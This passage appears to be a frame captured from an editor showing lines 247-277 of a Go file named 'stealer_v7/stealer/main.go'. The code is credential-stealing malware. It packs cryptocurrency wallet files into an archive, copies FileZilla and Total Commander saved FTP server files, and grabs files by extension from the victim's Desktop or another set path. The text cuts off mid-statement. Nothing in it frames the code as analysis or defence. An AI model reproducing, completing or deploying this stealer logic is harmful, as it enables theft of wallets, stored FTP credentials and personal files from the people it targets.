 247 }
248 }
249 }
250
251 if len(wallets) > 0 {
252 for _, w := range wallets {
253 if ww, err := writer.Create("Wallets/" + w.WalletName + "/" + w.Filename); err == nil {
254 ww.Write(w.File)
255 }
256 }
257 }
258 }
259
260 if FTP_CONF != "off" {
261 if filezilla, err := os.ReadFile(FILEZILLA); err == nil {
262 if wf, err := writer.Create("FTP/FZ/recentservers.xml"); err == nil {
263 wf.Write(filezilla)
264 }
265 }
266
267 if totalcommander, err := os.ReadFile(TOTALCOMMANDER); err == nil {
268 if wf, err := writer.Create("FTP/TM/wcx_ftp.ini"); err == nil {
269 wf.Write(totalcommander)
270 }
271 }
272 }
273 path_to := USERPATH + "/Desktop"
274 if GRABPATH != "off" {
275 path_to = GRABPATH
276 }
277 if filegrabber := GrabFiles(path_to, strings.Split(GRABEXTS, ",")); len(
stealer_v7/stealer/main.go 75%
/main [1/1]